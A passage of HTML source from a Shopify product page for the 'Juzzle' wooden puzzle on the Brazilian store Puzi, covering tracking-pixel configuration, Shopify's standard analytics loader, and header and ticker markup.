2T5W\\\",\\\"AW-302338389\\\/yDvOCNPt2c4DENWilZAB\\\",\\\"MC-V7W0K8DY9P\\\",\\\"AW-302338389\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6JYS1HBLZX\\\",\\\"AW-302338389\\\/buI3CO-__cAZENWilZAB\\\",\\\"MC-JX8KWK2T5W\\\",\\\"MC-V7W0K8DY9P\\\",\\\"AW-302338389\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6JYS1HBLZX\\\",\\\"AW-302338389\\\/w3kFCP6__cAZENWilZAB\\\",\\\"MC-V7W0K8DY9P\\\",\\\"AW-302338389\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6JYS1HBLZX\\\",\\\"AW-302338389\\\/dWCICPi__cAZENWilZAB\\\",\\\"MC-V7W0K8DY9P\\\",\\\"AW-302338389\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"384434344","configuration":"{\"shopId\":\"20789\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"336265384","configuration":"{\"tagID\":\"2612765294972\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"333906088","configuration":"{\"pixel_id\":\"1108224483281024\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"32112808","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"9","type":"CUSTOM","privacyPurposes":[],"name":"Taboola"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Puzi","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"0713f2-55.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.puzi.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89.0,"currencyCode":"BRL"},"product":{"title":"Juzzle","vendor":"Puzi","id":"8454177456296","untranslatedTitle":"Juzzle","url":"\/products\/juzzle","type":"Quebra-cabeças de madeira"},"id":"48444488122536","image":{"src":"\/\/www.puzi.com.br\/cdn\/shop\/files\/juzzle.jpg?v=1721315270"},"sku":"Puzi-DJUZ","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.puzi.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65782939816","storefrontBaseUrl":"https:\/\/www.puzi.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Juzzle\",\"vendor\":\"Puzi\",\"id\":\"8454177456296\",\"untranslatedTitle\":\"Juzzle\",\"url\":\"\/products\/juzzle\",\"type\":\"Quebra-cabeças de madeira\"},\"id\":\"48444488122536\",\"image\":{\"src\":\"\/\/www.puzi.com.br\/cdn\/shop\/files\/juzzle.jpg?v=1721315270\"},\"sku\":\"Puzi-DJUZ\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8454177456296,"gid":"gid:\/\/shopify\/Product\/8454177456296","vendor":"Puzi","type":"Quebra-cabeças de madeira","handle":"juzzle","variants":[{"id":48444488122536,"price":8900,"name":"Juzzle","public_title":null,"sku":"Puzi-DJUZ"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8454177456296,"requestId":"03850a0d-0001-44d0-8500-46d09b5527d2-1769047634"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65782939816,
      theme_id: 149928280232,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.puzi.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.puzi.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.puzi.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65782939816,"isMerchantRequest":null,"themeId":149928280232,"themeCityHash":"6171183421551984355","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"7d5dcaed-63e9-4b67-b48e-9242ea6d9ae3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8454177456296,"requestId":"03850a0d-0001-44d0-8500-46d09b5527d2-1769047634","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":48444488122536,"productId":8454177456296,"productGid":"gid:\/\/shopify\/Product\/8454177456296","name":"Juzzle","price":"89.00","sku":"Puzi-DJUZ","brand":"Puzi","variant":null,"category":"Quebra-cabeças de madeira","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":48444488122536,"productId":8454177456296,"productGid":"gid:\/\/shopify\/Product\/8454177456296","name":"Juzzle","price":"89.00","sku":"Puzi-DJUZ","brand":"Puzi","variant":null,"category":"Quebra-cabeças de madeira","nonInteraction":true,"remote":false,"referer":"https:\/\/www.puzi.com.br\/products\/juzzle"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.puzi.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.puzi.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65782939816"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="149928280232"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.puzi.com.br/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19695128608936__horizontal_ticker_RRJ8f9" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19695128608936__horizontal_ticker_RRJ8f9-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  
  .horizontal-ticker-sections--19695128608936__horizontal_ticker_RRJ8f9 .horizontal-ticker__container {
    animation: horTicker 8s linear infinite forwards;
    column-gap: 20px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19695128608936__horizontal_ticker_RRJ8f9-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    .horizontal-ticker-sections--19695128608936__horizontal_ticker_RRJ8f9 .horizontal-ticker__container {
      animation: horTicker 25s linear infinite forwards;
      column-gap: 60px;
    }
  }

  .horizontal-ticker-sections--19695128608936__horizontal_ticker_RRJ8f9.color-custom {
    --color-background: 74, 134, 255;
    --gradient-background: #4a86ff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--19695128608936__horizontal_ticker_RRJ8f9 color-custom gradient section-sections--19695128608936__horizontal_ticker_RRJ8f9-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 6.0rem;--desktop-image-height: 6.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <img
            src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-1.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-2.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.puzi.com.br/cdn/shop/files/jan-3.jpg?v=1767711638"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19695128608936__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="60FWzQodnOh8U28C1ENuZu5P33bzzb8gLB5qPJWnlrYVU8yfEv7fkgh9ow4q5u3S3lW765U8GdftR6dSYJhNyWUxsXbp0Dt0ILxifDczSo/cGnQVcrrnsT0gpQzU1g/rjQuH+ltKjpWDrgq4z4pq/DeUsWGfPMTs4q5+Y0T8NAs0IdpwkE5oIT09AVobCgcceqhdvxFNKNkjWEj5Qj4vSo+x/bRuShQW7SQh7Rg5A9UA/hwqbnDbQatoISfeM7/i/ZM7GXvVeIPNNsfNcocW7oh8ZT8Bp1FDIeyuqFcj6b33f884JUYGeDZcECOv+O72r2W+LUB1rlPbsLRdFJIeSJFG1zoeJlh5/+aFBDCGBACgnLH7nXdoUKYZwoT2WWP/s4HJBxvFtYHm+uN/GQiN0xhlWk9/4+OSVY2Fu4vyb74=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Quebra-Cabeças
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-quebra-cabecas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Quebra-Cabeças
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/quebra-cabecas-adultos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Adultos
                                  </a></li><li><a href="/collections/quebra-cabecas-para-criancas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Infantis
                                  </a></li><li><a href="/collections/brasil-selvagem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Brasil Selvagem
                                  </a></li><li><a href="/collections/mandalas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandalas
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Futebol
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
